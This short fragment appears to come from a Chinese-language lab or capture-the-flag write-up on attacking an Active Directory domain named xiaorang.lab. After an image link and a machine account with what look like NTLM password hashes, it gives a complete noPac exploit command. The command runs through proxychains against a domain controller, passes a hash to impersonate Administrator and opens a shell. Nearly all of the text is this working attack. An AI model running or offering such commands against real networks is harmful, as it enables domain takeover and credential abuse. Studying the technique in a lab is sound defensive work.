 XR-DESKTOP$ XIAORANG faa2ec9cdb30ad4f503bc03131e95e68 51815863e12d79f8acad93f8055efb71b9153329proxychains python noPac.py xiaorang.lab/'XR-DESKTOP$' -hashes ':03e8d17f4da1797f6b69a9a7a23244c1' -dc-ip 172.22.11.6 --impersonate Administrator -no-add -target-name 'XR-DESKTOP$' -old-hash ':faa2ec9cdb30ad4f503bc03131e95e68' -use-ldap -shell参考文章: